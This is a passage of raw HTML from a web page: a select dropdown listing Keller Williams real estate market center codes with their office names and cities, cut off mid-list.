										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
